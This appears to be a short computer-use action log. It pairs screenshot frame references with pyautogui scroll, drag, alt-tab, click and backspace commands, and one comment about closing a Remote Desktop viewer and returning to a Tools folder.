
pyautogui.scroll(-1, 816, 378)
pyautogui.scroll(-1, 817, 377)

pyautogui.scroll(-1, 817, 378)
pyautogui.scroll(-1, 817, 378)

pyautogui.scroll(3, 816, 378)

pyautogui.scroll(2, 817, 378)

pyautogui.moveTo(668, 262)
pyautogui.mouseDown()
pyautogui.moveTo(706, 304)
pyautogui.moveTo(737, 314)
pyautogui.moveTo(739, 339)
pyautogui.mouseUp()

pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')

# - Close the Remote Desktop viewer and go back to the Tools folder in Explorer
pyautogui.click(943, 77)

pyautogui.press('BackSpace')
